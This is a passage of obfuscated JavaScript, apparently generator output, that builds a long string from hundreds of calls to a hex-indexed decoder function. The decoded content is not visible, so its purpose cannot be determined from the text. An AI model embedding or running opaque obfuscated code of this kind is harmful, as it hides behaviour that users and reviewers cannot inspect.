x20f)+_0x44434f(0x13a)+_0x44434f(0x322)+_0x44434f(0x410)+_0x44434f(0x658)+_0x44434f(0x5e6)+_0x44434f(0x3b7)+_0x44434f(0x31e)+_0x44434f(0x4ba)+_0x44434f(0x18c))+(_0x44434f(0x14f)+_0x44434f(0x520)+_0x44434f(0x5ac)+_0x44434f(0x102)+_0x44434f(0x168)+_0x44434f(0x10c)+_0x44434f(0x27a)+_0x44434f(0x361)+_0x44434f(0x226)+_0x44434f(0x443)+_0x44434f(0x596)+_0x44434f(0x779)+_0x44434f(0x471)+_0x44434f(0x138)+_0x44434f(0x7b6)+_0x44434f(0x594)+_0x44434f(0x51b)+_0x44434f(0x2ed)+_0x44434f(0x1d8)+_0x44434f(0x380)+_0x44434f(0x67e)+_0x44434f(0x23b)+_0x44434f(0x655)+_0x44434f(0x275)+_0x44434f(0x321)+_0x44434f(0x41e)+_0x44434f(0x74c)+_0x44434f(0x26a)+_0x44434f(0x5e9)+_0x44434f(0x7b2)+_0x44434f(0x291)+_0x44434f(0x54a)+_0x44434f(0x305)+_0x44434f(0x100)+_0x44434f(0x24e)+_0x44434f(0x288)+_0x44434f(0x620)+_0x44434f(0x2d6)+_0x44434f(0x196)+_0x44434f(0x618)+_0x44434f(0x430)+_0x44434f(0x589)+_0x44434f(0x3e8)+_0x44434f(0x11c)+_0x44434f(0x4d7)+_0x44434f(0x55e)+_0x44434f(0x421)+_0x44434f(0x634)+_0x44434f(0x33b)+_0x44434f(0x616)+_0x44434f(0x19f)+_0x44434f(0x3c5)+_0x44434f(0x179)+_0x44434f(0x716)+_0x44434f(0x53e)+_0x44434f(0xe8)+_0x44434f(0x6a3)+_0x44434f(0x19e)+_0x44434f(0x2f5)+_0x44434f(0x309)+_0x44434f(0x40e)+_0x44434f(0x4f7)+_0x44434f(0x781)+_0x44434f(0x78e)+_0x44434f(0x36b)+_0x44434f(0x1b4)+_0x44434f(0x250)+_0x44434f(0x113)+_0x44434f(0x573)+_0x44434f(0x328)+_0x44434f(0x152)+_0x44434f(0x318)+_0x44434f(0x1fa)+_0x44434f(0x42c)+_0x44434f(0x79f)+_0x44434f(0x648)+_0x44434f(0x4c9)+_0x44434f(0x4e3)+_0x44434f(0x417)+_0x44434f(0x225)+_0x44434f(0x103)+_0x44434f(0xef)+_0x44434f(0x6b8)+_0x44434f(0x66d)+_0x44434f(0x11d)+_0x44434f(0x2bf)+_0x44434f(0x48b)+_0x44434f(0x2c0)+_0x44434f(0x7ba)+_0x44434f(0x61c)+_0x44434f(0x34c)+_0x44434f(0xc5)+_0x44434f(0x23d)+_0x44434f(0xf2)+_0x44434f(0x3a2)+_0x44434f(0x2c2)+_0x44434f(0x564)+_0x44434f(0x680)+_0x44434f(0x21d)+_0x44434f(0x2b5))+(_0x44434f(0x6a0)+_0x44434f(0x62f)+_0x44434f(0x51d)+_0x44434f(0x139)+_0x44434f(0x2ec)+_0x44434f(0x13e)+_0x44434f(0x5ee)+_0x44434f(0x2de)+_0x44434f(0x4ec)+_0x44434f(0x705)+_0x44434f(0x538)+_0x44434f(0x1d4)+_0x44434f(0x597)+_0x44434f(0x315)+_0x44434f(0xfa)+_0x44434f(0x317)+_0x44434f(0x14b)+_0x44434f(0x2fd)+_0x44434f(0x39c)+_0x44434f(0x116)+_0x44434f(0x628)+_0x44434f(0x5b0)+_0x44434f(0x644)+_0x44434f(0x5e2)+_0x44434f(0x647)+_0x44434f(0x6cf)+_0x44434f(0x10a)+_0x44434f(0x6cd)+_0x44434f(0x4a0)+_0x44434f(0x419)+_0x44434f(0x17b)+_0x44434f(0x264)+_0x44434f(0x29c)+_0x44434f(0x4cb)+_0x44434f(0x296)+_0x44434f(0x72c)+_0x44434f(0x227)+_0x44434f(0x608)+_0x44434f(0x38c)+_0x44434f(0x3d6)+_0x44434f(0x3d9)+_0x44434f(0x249)+_0x44434f(0x68d)+_0x44434f(0x3c8)+_0x44434f(0xeb)+_0x44434f(0x197)+_0x44434f(0x36d)+_0x44434f(0x717)+_0x44434f(0x1da)+_0x44434f(0x5dc)+_0x44434f(0x49d)+_0x44434f(0x1f7)+_0x44434f(0x5f4)+_0x44434f(0x4e7)+_0x44434f(0x447)+_0x44434f(0x32b)+_0x44434f(0x578)+_0x44434f(0x32a)+_0x44434f(0x4c3)+_0x44434f(0x299)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x6b9)+_0x44434f(0x1be)+_0x44434f(0x73a)+_0x44434f(0x483)+_0x44434f(0x6c7)+_0x44434f(0x1bb)+_0x44434f(0x6d1)+_0x44434f(0x77d)+_0x44434f(0x416)+_0x44434f(0x718)+_0x44434f(0xfd)+_0x44434f(0x706)+_0x44434f(0x18f)+_0x44434f(0x5f9)+_0x44434f(0x6d9)+_0x44434f(0x1ac)+_0x44434f(0x6e0)+_0x44434f(0x46b)+_0x44434f(0x381)+_0x44434f(0x5a5)+_0x44434f(0x1a9)+_0x44434f(0x68b)+_0x44434f(0x30a)+_0x44434f(0x784)+_0x44434f(0xe1)+_0x44434f(0x568)+_0x44434f(0x5c3)+_0x44434f(0x505)+_0x44434f(0x72a)+_0x44434f(0x1a2)+_0x44434f(0x6ee)+_0x44434f(0x36e)+_0x44434f(0x59f)+_0x44434f(0xfc)+_0x44434f(0x7ab)+_0x44434f(0x663)+_0x44434f(0x6aa)+_0x44434f(0x2a2))+(_0x44434f(0x4e8)+_0x44434f(0x2a0)+_0x44434f(0x312)+_0x44434f(0x20c)+_0x44434f(0x458)+_0x44434f(0x4c1)+_0x44434f(0x208)+_0x44434f(0x35d)+_0x44434f(0x345)+_0x44434f(0x389)+_0x44434f(0x3c9)+_0x44434f(0x217)+_0x44434f(0x5c8)+_0x44434f(0x722)+_0x44434f(0x5d0)+_0x44434f(0x769)+_0x44434f(0x1af)+_0x44434f(0x5e0)+_0x44434f(0x393)+_0x44434f(0x440)+_0x44434f(0x2e9)+_0x44434f(0x2d5)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3b1)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x6ca)+_0x44434f(0x52c)+_0x44434f(0x2b8)+_0x44434f(0x726)+_0x44434f(0x354)+_0x44434f(0x1c0)+_0x44434f(0x7c1)+_0x44434f(0x231)+_0x44434f(0x43c)+_0x44434f(0x6e7)+_0x44434f(0xdf)+_0x44434f(0x454)+_0x44434f(0x7b1)+_0x44434f(0x70a)+_0x44434f(0x149)+_0x44434f(0x64b)+_0x44434f(0x6d6)+_0x44434f(0x2b4)+_0x44434f(0x7a7)+_0x44434f(0x469)+_0x44434f(0x561)+_0x44434f(0x6f9)+_0x44434f(0x546)+_0x44434f(0x635)+_0x44434f(0x428)+_0x44434f(0x460)+_0x44434f(0x653)+_0x44434f(0x214)+_0x44434f(0x42b)+_0x44434f(0x229)+_0x44434f(0x69f)+_0x44434f(0x681)+_0x44434f(0x1c3)+_0x44434f(0x2e8)+_0x44434f(0x6b1)+_0x44434f(0x563)+_0x44434f(0xca)+_0x44434f(0x652)+_0x44434f(0x54d)+_0x44434f(0x1ca)+_0x44434f(0xc6)+_0x44434f(0x238)+_0x44434f(0x252)+_0x44434f(0x47d)+_0x44434f(0x5ec)+_0x44434f(0x43a)+_0x44434f(0x1cb)+_0x44434f(0x5d9)+_0x44434f(0x6d2)+_0x44434f(0x246)+_0x44434f(0x156)+_0x44434f(0x31a)+_0x44434f(0x724)+_0x44434f(0x690)+_0x44434f(0x1a8)+_0x44434f(0x646)+_0x44434f(0x182)+_0x44434f(0x15d)+_0x44434f(0x638)+_0x44434f(0x78a)+_0x44434f(0x70f)+_0x44434f(0x266)+_0x44434f(0x346)+_0x44434f(0x17d)+_0x44434f(0x172)+_0x44434f(0x26d)+_0x44434f(0x213)+_0x44434f(0x606)+_0x44434f(0x760)+_0x44434f(0x2cc)+_0x44434f(0x560)+_0x44434f(0x6b7)+_0x44434f(0x541))+(_0x44434f(0x1c7)+_0x44434f(0x62d)+_0x44434f(0x783)+_0x44434f(0x49e)+_0x44434f(0x392)+_0x44434f(0x4b9)+_0x44434f(0x202)+_0x44434f(0x16b)+_0x44434f(0x712)+_0x44434f(0x55b)+_0x44434f(0x4f3)+_0x44434f(0x253)+_0x44434f(0x5bc)+_0x44434f(0x1e5)+_0x44434f(0x5a4)+_0x44434f(0x6fd)+_0x44434f(0x678)+_0x44434f(0x413)+_0x44434f(0x20d)+_0x44434f(0x61e)+_0x44434f(0x256)+_0x44434f(0x243)+_0x44434f(0x39a)+_0x44434f(0x28c)+_0x44434f(0x424)+_0x44434f(0x18e)+_0x44434f(0x2fc)+_0x44434f(0x5e8)+_0x44434f(0x2e4)+_0x44434f(0x51a)+_0x44434f(0x71e)+_0x44434f(0x330)+_0x44434f(0x6be)+_0x44434f(0x7d5)+_0x44434f(0x1b7)+_0x44434f(0x7cb)+_0x44434f(0x41c)+_0x44434f(0x27c)+_0x44434f(0x703)+_0x44434f(0x323)+_0x44434f(0x661)+_0x44434f(0x25c)+_0x44434f(0x2a3)+_0x44434f(0x6a9)+_0x44434f(0x66a)+_0x44434f(0x37f)+_0x44434f(0x3e3)+_0x44434f(0x65b)+_0x44434f(0x2b2)+_0x44434f(0x565)+_0x44434f(0x739)+_0x44434f(0x48f)+_0x44434f(0x57d)+_0x44434f(0x4ef)+_0x44434f(0x3e0)+_0x44434f(0x2f3)+_0x44434f(0x2f4)+_0x44434f(0x78f)+_0x44434f(0x22e)+_0x44434f(0x4b5)+_0x44434f(0x63f)+_0x44434f(0x38d)+_0x44434f(0x6bb)+_0x44434f(0x1cc)+_0x44434f(0x4b1)+_0x44434f(0x5ba)+_0x44434f(0x57a)+_0x44434f(0x1a3)+_0x44434f(0x60d)+_0x44434f(0x15a)+_0x44434f(0x1e6)+_0x44434f(0x667)+_0x44434f(0x41d)+_0x44434f(0x1fc)+_0x44434f(0x73f)+_0x44434f(0x4da)+_0x44434f(0x598)+_0x44434f(0x465)+_0x44434f(0x756)+_0x44434f(0x466)+_0x44434f(0x2a4)+_0x44434f(0x512)+_0x44434f(0x575)+_0x44434f(0x7cf)+_0x44434f(0x21b)+_0x44434f(0x269)+_0x44434f(0x2f9)+_0x44434f(0x164)+_0x44434f(0x599)+_0x44434f(0x70d)+_0x44434f(0x75f)+_0x44434f(0xe4)+_0x44434f(0x6f5)+_0x44434f(0x44c)+_0x44434f(0x204)+_0x44434f(0x241)+_0x44434f(0x551)+_0x44434f(0x127)+_0x44434f(0x7bb)+_0x44434f(0x5b5))+(_0x44434f(0x7a6)+_0x44434f(0x335)+_0x44434f(0x572)+_0x44434f(0x5a2)+_0x44434f(0x79b)+_0x44434f(0x44a)+_0x44434f(0x59b)+_0x44434f(0x22f)+_0x44434f(0x29b)+_0x44434f(0x2d2)+_0x44434f(0x339)+_0x44434f(0x14a)+_0x44434f(0x67a)+_0x44434f(0x727)+_0x44434f(0x672)+_0x44434f(0x5cc)+_0x44434f(0x349)+_0x44434f(0xbc)+_0x44434f(0xf7)+_0x44434f(0x34d)+_0x44434f(0x5f3)+_0x44434f(0x4e6)+_0x44434f(0x76b)+_0x44434f(0x523)+_0x44434f(0x27d)+_0x44434f(0x6bf)+_0x44434f(0x3ad)+_0x44434f(0x468)+_0x44434f(0x7a1)+_0x44434f(0x609)+_0x44434f(0x5fa)+_0x44434f(0x60b)+_0x44434f(0x533)+_0x44434f(0x709)+_0x44434f(0x3c0)+_0x44434f(0x29e)+_0x44434f(0x775)+_0x44434f(0x52e)+_0x44434f(0x3db)+_0x44434f(0x3f8)+_0x44434f(0x77b)+_0x44434f(0x1c9)+_0x44434f(0x3be)+_0x44434f(0x7ce)+_0x44434f(0x25d)+_0x44434f(0x1b2)+_0x44434f(0x453)+_0x44434f(0x43f)+_0x44434f(0x6e9)+_0x44434f(0x71c)+_0x44434f(0x3fc)+_0x44434f(0x5e1)+_0x44434f(0x58a)+_0x44434f(0x763)+_0x44434f(0x75b)+_0x44434f(0x25e)+_0x44434f(0x640)+_0x44434f(0x69d)+_0x44434f(0x519)+_0x44434f(0x316)+_0x44434f(0x112)+_0x44434f(0x5c2)+_0x44434f(0x32d)+_0x44434f(0x5d6)+_0x44434f(0x347)+_0x44434f(0x144)+_0x44434f(0x2f2)+_0x44434f(0x115)+_0x44434f(0xf3)+_0x44434f(0x16d)+_0x44434f(0x1a1)+_0x44434f(0x4a1)+_0x44434f(0x494)+_0x44434f(0x710)+_0x44434f(0x5b6)+_0x44434f(0x46e)+_0x44434f(0x1df)+_0x44434f(0x170)+_0x44434f(0x6de)+_0x44434f(0x721)+_0x44434f(0x22b)+_0x44434f(0x5b8)+_0x44434f(0x604)+_0x44434f(0x337)+_0x44434f(0x493)+_0x44434f(0x1c4)+_0x44434f(0x3df)+_0x44434f(0x7c4)+_0x44434f(0x232)+_0x44434f(0x543)+_0x44434f(0x3e2)+_0x44434f(0x4f9)+_0x44434f(0x16e)+_0x44434f(0x21c)+_0x44434f(0x3e1)+_0x44434f(0x794)+_0x44434f(0x45c)+_0x44434f(0x666)+_0x44434f(0x2ee)+_0x44434f(0x707))+(_0x44434f(0x444)+_0x44434f(0xed)+_0x44434f(0x67b)+_0x44434f(0x30e)+_0x44434f(0x37d)+_0x44434f(0x191)+_0x44434f(0x526)+_0x44434f(0x2ac)+_0x44434f(0x319)+_0x44434f(0x6f3)+_0x44434f(0x449)+_0x44434f(0x10d)+_0x44434f(0x56d)+_0x44434f(0x375)+_0x44434f(0xd8)+_0x44434f(0x40c)+_0x44434f(0xf6)+_0x44434f(0xb8)+_0x44434f(0x46d)+_0x44434f(0x7d1)+_0x44434f(0x306)+_0x44434f(0x222)+_0x44434f(0x32c)+_0x44434f(0x4d6)+_0x44434f(0x386)+_0x44434f(0x2d0)+_0x44434f(0xe2)+_0x44434f(0x2fb)+_0x44434f(0x70c)+_0x44434f(0x3af)+_0x44434f(0x169)+_0x44434f(0x12a)+_0x44434f(0x605)+_0x44434f(0x33d)+_0x44434f(0x3f9)+_0x44434f(0x51f)+_0x44434f(0x751)+_0x44434f(0x777)+_0x44434f(0x373)+_0x44434f(0xe0)+_0x44434f(0x150)+_0x44434f(0x62e)+_0x44434f(0x188)+_0x44434f(0x3b6)+_0x44434f(0x12d)+_0x44434f(0x3d2)+_0x44434f(0x7c8)+_0x44434f(0x5fe)+_0x44434f(0x50b)+_0x44434f(0x5a9)+_0x44434f(0x537)+_0x44434f(0xcb)+_0x44434f(0x31d)+_0x44434f(0x1eb)+_0x44434f(0x1ab)+_0x44434f(0x2d7)+_0x44434f(0x21e)+_0x44434f(0x177)+_0x44434f(0x741)+_0x44434f(0x20e)+_0x44434f(0xff)+_0x44434f(0x679)+_0x44434f(0xfb)+_0x44434f(0x6a1)+_0x44434f(0x4b7)+_0x44434f(0x198)+_0x44434f(0x4c5)+_0x44434f(0x3f6)+_0x44434f(0x52d)+_0x44434f(0x66e)+_0x44434f(0x528)+_0x44434f(0x50c)+_0x44434f(0x4ac)+_0x44434f(0x4c0)+_0x44434f(0x786)+_0x44434f(0x715)+_0x44434f(0x4bb)+_0x44434f(0x3eb)+_0x44434f(0x500)+_0x44434f(0x259)+_0x44434f(0x506)+_0x44434f(0x119)+_0x44434f(0x26e)+_0x44434f(0x674)+_0x44434f(0x69a)+_0x44434f(0x3ee)+_0x44434f(0x701)+_0x44434f(0x74f)+_0x44434f(0x372)+_0x44434f(0x67d)+_0x44434f(0x7ac)+_0x44434f(0x43b)+_0x44434f(0x71b)+_0x44434f(0x348)+_0x44434f(0x65e)+_0x44434f(0x527)+_0x44434f(0x1fe)+_0x44434f(0x6e2)+_0x44434f(0x6c2)+_0x44434f(0x66b))+(_0x44434f(0x58d)+_0x44434f(0x199)+_0x44434f(0x47a)+_0x44434f(0x6af)+_0x44434f(0x6a8)+_0x44434f(0x10b)+_0x44434f(0x234)+_0x44434f(0x510)+_0x44434f(0x5d3)+_0x44434f(0x298)+_0x44434f(0x3e6)+_0x44434f(0x128)+_0x44434f(0x747)+_0x44434f(0x145)+_0x44434f(0x1a0)+_0x44434f(0x711)+_0x44434f(0x294)+_0x44434f(0x7d0)+_0x44434f(0x52b)+_0x44434f(0x42e)+_0x44434f(0x162)+_0x44434f(0x442)+_0x44434f(0x333)+_0x44434f(0x607)+_0x44434f(0x38a)+_0x44434f(0x65a)+_0x44434f(0x1d2)+_0x44434f(0x57e)+_0x44434f(0x517)+_0x44434f(0x7ae)+_0x44434f(0x5cd)+_0x44434f(0x4d0)+_0x44434f(0x155)+_0x44434f(0x5df)+_0x44434f(0x45f)+_0x44434f(0xf5)+_0x44434f(0x698)+_0x44434f(0x190)+_0x44434f(0x5fd)+_0x44434f(0x165)+_0x44434f(0x24c)+_0x44434f(0x729)+_0x44434f(0x132)+_0x44434f(0x68a)+_0x44434f(0x5bd)+_0x44434f(0x54e)+_0x44434f(0x509)+_0x44434f(0x590)+_0x44434f(0x452)+_0x44434f(0x53c)+_0x44434f(0x4e0)+_0x44434f(0x539)+_0x44434f(0x280)+_0x44434f(0x3b0)+_0x44434f(0x2ef)+_0x44434f(0x4ea)+_0x44434f(0x3fd)+_0x44434f(0x731)+_0x44434f(0x24b)+_0x44434f(0x603)+_0x44434f(0x1f5)+_0x44434f(0x5ea)+_0x44434f(0x3d4)+_0x44434f(0x19c)+_0x44434f(0x7be)+_0x44434f(0x5cb)+_0x44434f(0x4f4)+_0x44434f(0x173)+_0x44434f(0x60a)+_0x44434f(0x6b3)+_0x44434f(0x4d2)+_0x44434f(0x178)+_0x44434f(0x161)+_0x44434f(0x5b2)+_0x44434f(0x239)+_0x44434f(0x106)+_0x44434f(0x63e)+_0x44434f(0x496)+_0x44434f(0x52f)+_0x44434f(0x114)+_0x44434f(0x4bf)+_0x44434f(0x1db)+_0x44434f(0x639)+_0x44434f(0x49a)+_0x44434f(0x32f)+_0x44434f(0x738)+_0x44434f(0x154)+_0x44434f(0x6cc)+_0x44434f(0x13d)+_0x44434f(0x3b9)+_0x44434f(0x153)+_0x44434f(0x4dc)+_0x44434f(0x1d5)+_0x44434f(0x15c)+_0x44434f(0x497)+_0x44434f(0x28e)+_0x44434f(0x6ce)+_0x44434f(0x60e)+_0x44434f(0x645)+_0x44434f(0x6eb))+(_0x44434f(0xdd)+_0x44434f(0x702)+_0x44434f(0x332)+_0x44434f(0x36c)+_0x44434f(0x555)+_0x44434f(0x262)+_0x44434f(0x284)+_0x44434f(0x4f6)+_0x44434f(0x668)+_0x44434f(0xcf)+_0x44434f(0x12b)+_0x44434f(0x5a6)+_0x44434f(0x670)+_0x44434f(0x3d0)+_0x44434f(0x3cd)+_0x44434f(0x57c)+_0x44434f(0x3b8)+_0x44434f(0x17c)+_0x44434f(0x558)+_0x44434f(0x7cd)+_0x44434f(0x2ae)+_0x44434f(0x6b4)+_0x44434f(0x6c3)+_0x44434f(0x742)+_0x44434f(0x32e)+_0x44434f(0x23f)+_0x44434f(0x6ad)+_0x44434f(0x2e1)+_0x44434f(0x671)+_0x44434f(0x782)+_0x44434f(0x799)+_0x44434f(0x2dc)+_0x44434f(0x7c2)+_0x44434f(0x3c7)+_0x44434f(0x6ba)+_0x44434f(0x5b9)+_0x44434f(0x66c)+_0x44434f(0x553)+_0x44434f(0x289)+_0x44434f(0x734)+_0x44434f(0x5d1)+_0x44434f(0x71d)+_0x44434f(0x22a)+_0x44434f(0x148)+_0x44434f(0x28a)+_0x44434f(0x5de)+_0x44434f(0x408)+_0x44434f(0x117)+_0x44434f(0x388)+_0x44434f(0x35a)+_0x44434f(0x209)+_0x44434f(0x329)+_0x44434f(0x1f0)+_0x44434f(0x600)+_0x44434f(0x4fa)+_0x44434f(0x141)+_0x44434f(0xd1)+_0x44434f(0x480)+_0x44434f(0x42a)+_0x44434f(0x5af)+_0x44434f(0x3d7)+_0x44434f(0x2fa)+_0x44434f(0x2c3)+_0x44434f(0x767)+_0x44434f(0x4de)+_0x44434f(0x23e)+_0x44434f(0x6a4)+_0x44434f(0x290)+_0x44434f(0x487)+_0x44434f(0x4b4)+_0x44434f(0x3ab)+_0x44434f(0x570)+_0x44434f(0x5f7)+_0x44434f(0x2cd)+_0x44434f(0x53b)+_0x44434f(0x2dd)+_0x44434f(0x503)+_0x44434f(0x6ab)+_0x44434f(0x504)+_0x44434f(0x1e3)+_0x44434f(0xc7)+_0x44434f(0x351)+_0x44434f(0x4ed)+_0x44434f(0x631)+_0x44434f(0xf1)+_0x44434f(0x733)+_0x44434f(0x2c9)+_0x44434f(0x2c5)+_0x44434f(0x6dc)+_0x44434f(0x22c)+_0x44434f(0x201)+_0x44434f(0x23a)+_0x44434f(0x21a)+_0x44434f(0x4cf)+_0x44434f(0x1b5)+_0x44434f(0x1bf)+_0x44434f(0x525)+_0x44434f(0x425)+_0x44434f(0x265)+_0x44434f(0x4e2))+(_0x44434f(0x276)+_0x44434f(0x31f)+_0x44434f(0x19a)+_0x44434f(0x3b3)+_0x44434f(0x344)+_0x44434f(0x19d)+_0x44434f(0x798)+_0x44434f(0x7c9)+_0x44434f(0x420)+_0x44434f(0x72d)+_0x44434f(0x260)+_0x44434f(0x3dd)+_0x44434f(0x36f)+_0x44434f(0x76d)+_0x44434f(0x311)+_0x44434f(0x2fe)+_0x44434f(0x6d4)+_0x44434f(0x592)+_0x44434f(0x766)+_0x44434f(0x46f)+_0x44434f(0x19b)+_0x44434f(0x5eb)+_0x44434f(0x63d)+_0x44434f(0x6f0)+_0x44434f(0x692)+_0x44434f(0xe6)+_0x44434f(0x6c5)+_0x44434f(0xd2)+_0x44434f(0x749)+_0x44434f(0x76e)+_0x44434f(0x2a9)+_0x44434f(0x3fb)+_0x44434f(0x529)+_0x44434f(0x107)+_0x44434f(0x44b)+_0x44434f(0x142)+_0x44434f(0x4a8)+_0x44434f(0x11b)+_0x44434f(0x1de)+_0x44434f(0x737)+_0x44434f(0x218)+_0x44434f(0x6fc)+_0x44434f(0x2d8)+_0x44434f(0x273)+_0x44434f(0x111)+_0x44434f(0x58b)+_0x44434f(0x181)+_0x44434f(0x482)+_0x44434f(0x359)+_0x44434f(0xee)+_0x44434f(0x4c4)+_0x44434f(0x2e3)+_0x44434f(0x314)+_0x44434f(0x3ce)+_0x44434f(0x4a6)+_0x44434f(0x660)+_0x44434f(0x62c)+_0x44434f(0x6b5)+_0x44434f(0x24d)+_0x44434f(0x470)+_0x44434f(0x693)+_0x44434f(0x673)+_0x44434f(0x133)+_0x44434f(0x357)+_0x44434f(0x398)+_0x44434f(0x16c)+_0x44434f(0x72b)+_0x44434f(0x3e7)+_0x44434f(0x224)+_0x44434f(0x4ae)+_0x44434f(0xbf)+_0x44434f(0x550)+_0x44434f(0x5a8)+_0x44434f(0x194)+_0x44434f(0x400)+_0x44434f(0x1ce)+_0x44434f(0x228)+_0x44434f(0x383)+_0x44434f(0x12e)+_0x44434f(0x219)+_0x44434f(0x498)+_0x44434f(0x341)+_0x44434f(0x431)+_0x44434f(0x257)+_0x44434f(0x790)+_0x44434f(0x28b)+_0x44434f(0x7a0)+_0x44434f(0x230)+_0x44434f(0x65c)+_0x44434f(0x397)+_0x44434f(0x513)+_0x44434f(0x5ae)+_0x44434f(0x686)+_0x44434f(0x58c)+_0x44434f(0xc2)+_0x44434f(0x134)+_0x44434f(0x6fb)+_0x44434f(0x64e)+_0x44434f(0x68c)+_0x44434f(0x282))+(_0x44434f(0x582)+_0x44434f(0x574)+_0x44434f(0x427)+_0x44434f(0xd3)+_0x44434f(0x3ac)+_0x44434f(0x516)+_0x44434f(0x6c8)+_0x44434f(0x1f4)+_0x44434f(0x2f8)+_0x44434f(0x1c1)+_0x44434f(0x6ff)+_0x44434f(0x540)+_0x44434f(0x1a5)+_0x44434f(0x624)+_0x44434f(0x342)+_0x44434f(0x17e)+_0x44434f(0x556)+_0x44434f(0x122)+_0x44434f(0x1ed)+_0x44434f(0x3bd)+_0x44434f(0x25b)+_0x44434f(0x48e)+_0x44434f(0x4c6)+_0x44434f(0x72f)+_0x44434f(0x20b)+_0x44434f(0x1dd)+_0x44434f(0x704)+_0x44434f(0x754)+_0x44434f(0x2ce)+_0x44434f(0x761)+_0x44434f(0x1ee)+_0x44434f(0x614)+_0x44434f(0x56e)+_0x44434f(0x6fe)+_0x44434f(0x5a3)+_0x44434f(0x303)+_0x44434f(0x6e8)+_0x44434f(0x571)+_0x44434f(0x2b9)+_0x44434f(0x1c2)+_0x44434f(0x7c5)+_0x44434f(0xd0)+_0x44434f(0x53a)+_0x44434f(0x313)+_0x44434f(0x44d)+_0x44434f(0x368)+_0x44434f(0x166)+_0x44434f(0x3d8)+_0x44434f(0x593)+_0x44434f(0x625)+_0x44434f(0x632)+_0x44434f(0x7b7)+_0x44434f(0x587)+_0x44434f(0xc8)+_0x44434f(0x748)+_0x44434f(0x267)+_0x44434f(0x770)+_0x44434f(0x4f8)+_0x44434f(0x402)+_0x44434f(0x696)+_0x44434f(0x140)+_0x44434f(0x1a4)+_0x44434f(0x2da)+_0x44434f(0x2e2)+_0x44434f(0x72e)+_0x44434f(0x50e)+_0x44434f(0x104)+_0x44434f(0x5a7)+_0x44434f(0x59e)+_0x44434f(0x445)+_0x44434f(0x4be)+_0x44434f(0x5ca)+_0x44434f(0x18b)+_0x44434f(0x1b0)+_0x44434f(0x50d)+_0x44434f(0x6d5)+_0x44434f(0x5c9)+_0x44434f(0x378)+_0x44434f(0x105)+_0x44434f(0x773)+_0x44434f(0x547)+_0x44434f(0x6c0)+_0x44434f(0x2a8)+_0x44434f(0x7b3)+_0x44434f(0x436)+_0x44434f(0x5e4)+_0x44434f(0x5f2)+_0x44434f(0x662)+_0x44434f(0x39f)+_0x44434f(0x6f7)+_0x44434f(0x60c)+_0x44434f(0x627)+_0x44434f(0x3b2)+_0x44434f(0x659)+_0x44434f(0x412)+_0x44434f(0x753)+_0x44434f(0x5c7)+_0x44434f(0x45e)+_0x44434f(0x5e5)+_0x44434f(0x4b8))+(_0x44434f(0x59c)+_0x44434f(0x1ae)+_0x44434f(0x399)+_0x44434f(0x5d5)+_0x44434f(0x78d)+_0x44434f(0x7a2)+_0x44434f(0x1d0)+_0x44434f(0x476)+_0x44434f(0x3a4)+_0x44434f(0x40d)+_0x44434f(0x438)+_0x44434f(0x4cc)+_0x44434f(0x2bb)+_0x44434f(0x35f)+_0x44434f(0x2d9)+_0x44434f(0x694)+_0x44434f(0x5ad)+_0x44434f(0x5ff)+_0x44434f(0x687)+_0x44434f(0x370)+_0x44434f(0x215)+_0x44434f(0x2c7)+_0x44434f(0x258)+_0x44434f(0x7b0)+_0x44434f(0x2d3)+_0x44434f(0x4fc)+_0x44434f(0x6a7)+_0x44434f(0x4dd)+_0x44434f(0xd4)+_0x44434f(0x713)+_0x44434f(0x47f)+_0x44434f(0x4fd)+_0x44434f(0x272)+_0x44434f(0x129)+_0x44434f(0x683)+_0x44434f(0x37a)+_0x44434f(0x4aa)+_0x44434f(0x263)+_0x44434f(0x22d)+_0x44434f(0x237)+_0x44434f(0x685)+_0x44434f(0x7af)+_0x44434f(0x56a)+_0x44434f(0x331)+_0x44434f(0x52a)+_0x44434f(0x463)+_0x44434f(0xc4)+_0x44434f(0x4ad)+_0x44434f(0x434)+_0x44434f(0x651)+_0x44434f(0x56c)+_0x44434f(0x426)+_0x44434f(0x3e5)+_0x44434f(0x39e)+_0x44434f(0x29a)+_0x44434f(0x356)+_0x44434f(0x56b)+_0x44434f(0x278)+_0x44434f(0x324)+_0x44434f(0x21f)+_0x44434f(0xbe)+_0x44434f(0x437)+_0x44434f(0x2bc)+_0x44434f(0x2ad)+_0x44434f(0x3f2)+_0x44434f(0x62b)+_0x44434f(0x2c6)+_0x44434f(0x27e)+_0x44434f(0x396)+_0x44434f(0x55c)+_0x44434f(0x2c4)+_0x44434f(0x433)+_0x44434f(0x71a)+_0x44434f(0x371)+_0x44434f(0x654)+_0x44434f(0x750)+_0x44434f(0x3aa)+_0x44434f(0x4ca)+_0x44434f(0x1e4)+_0x44434f(0x74a)+_0x44434f(0x70b)+_0x44434f(0x611)+_0x44434f(0x746)+_0x44434f(0x18a)+_0x44434f(0x268)+_0x44434f(0x120)+_0x44434f(0x277)+_0x44434f(0x223)+_0x44434f(0x64d)+_0x44434f(0x362)+_0x44434f(0x28f)+_0x44434f(0x549)+_0x44434f(0x3e4)+_0x44434f(0x74e)+_0x44434f(0x37e)+_0x44434f(0x559)+_0x44434f(0x45d)+_0x44434f(0x5c0)+_0x44434f(0x36a)+_0x44434f(0x66f))+(_0x44434f(0x235)+_0x44434f(0x3a6)+_0x44434f(0x4f5)+_0x44434f(0x101)+_0x44434f(0x5be)+_0x44434f(0x446)+_0x44434f(0x2f1)+_0x44434f(0x131)+_0x44434f(0x29d)+_0x44434f(0x79a)+_0x44434f(0x5a0)+_0x44434f(0x6b0)+_0x44434f(0x2a5)+_0x44434f(0x363)+_0x44434f(0x175)+_0x44434f(0x59a)+_0x44434f(0x220)+_0x44434f(0x2ff)+_0x44434f(0x205)+_0x44434f(0x6d3)+_0x44434f(0x1ad)+_0x44434f(0x76f)+_0x44434f(0x488)+_0x44434f(0x307)+_0x44434f(0x619)+_0x44434f(0x5bb)+_0x44434f(0x5fb)+_0x44434f(0x3f7)+_0x44434f(0x6e6)+_0x44434f(0x1d1)+_0x44434f(0x366)+_0x44434f(0x3de)+_0x44434f(0x1f8)+_0x44434f(0x1bc)+_0x44434f(0x522)+_0x44434f(0x5f8)+_0x44434f(0x5fc)+_0x44434f(0x60f)+_0x44434f(0x136)+_0x44434f(0x3a0)+_0x44434f(0x3ae)+_0x44434f(0x308)+_0x44434f(0x327)+_0x44434f(0x602)+_0x44434f(0x46a)+_0x44434f(0x3ea)+_0x44434f(0x39b)+_0x44434f(0x720)+_0x44434f(0x77f